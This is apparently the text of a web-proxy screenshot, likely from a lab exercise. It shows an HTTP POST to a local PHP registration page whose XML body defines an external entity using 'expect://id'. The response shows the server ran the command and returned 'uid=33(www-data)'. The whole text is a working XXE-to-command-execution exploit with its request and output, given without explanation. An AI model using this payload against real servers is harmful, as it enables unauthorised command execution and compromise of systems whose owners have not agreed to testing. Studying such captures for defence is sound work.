 Request
Raw Params Headers Hex XML
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 197
9 Origin: http://localhost:5000
0 Connection: close
1 Referer: http://localhost:5000/
2
3 <?xml version="1.0"?>
4 <!DOCTYPE foo [ <!ELEMENT foo ANY >
5 <!ENTITY xxe SYSTEM "expect://id" >]>
6 <root>
7 <name>aa</name>
8 <tel>aa</tel>
9 <email>&xxe;</email>
0 <password>aa</password>
1 </root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Mar 2020 18:29:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 is already registered!
? < + > Type a search term 0 matches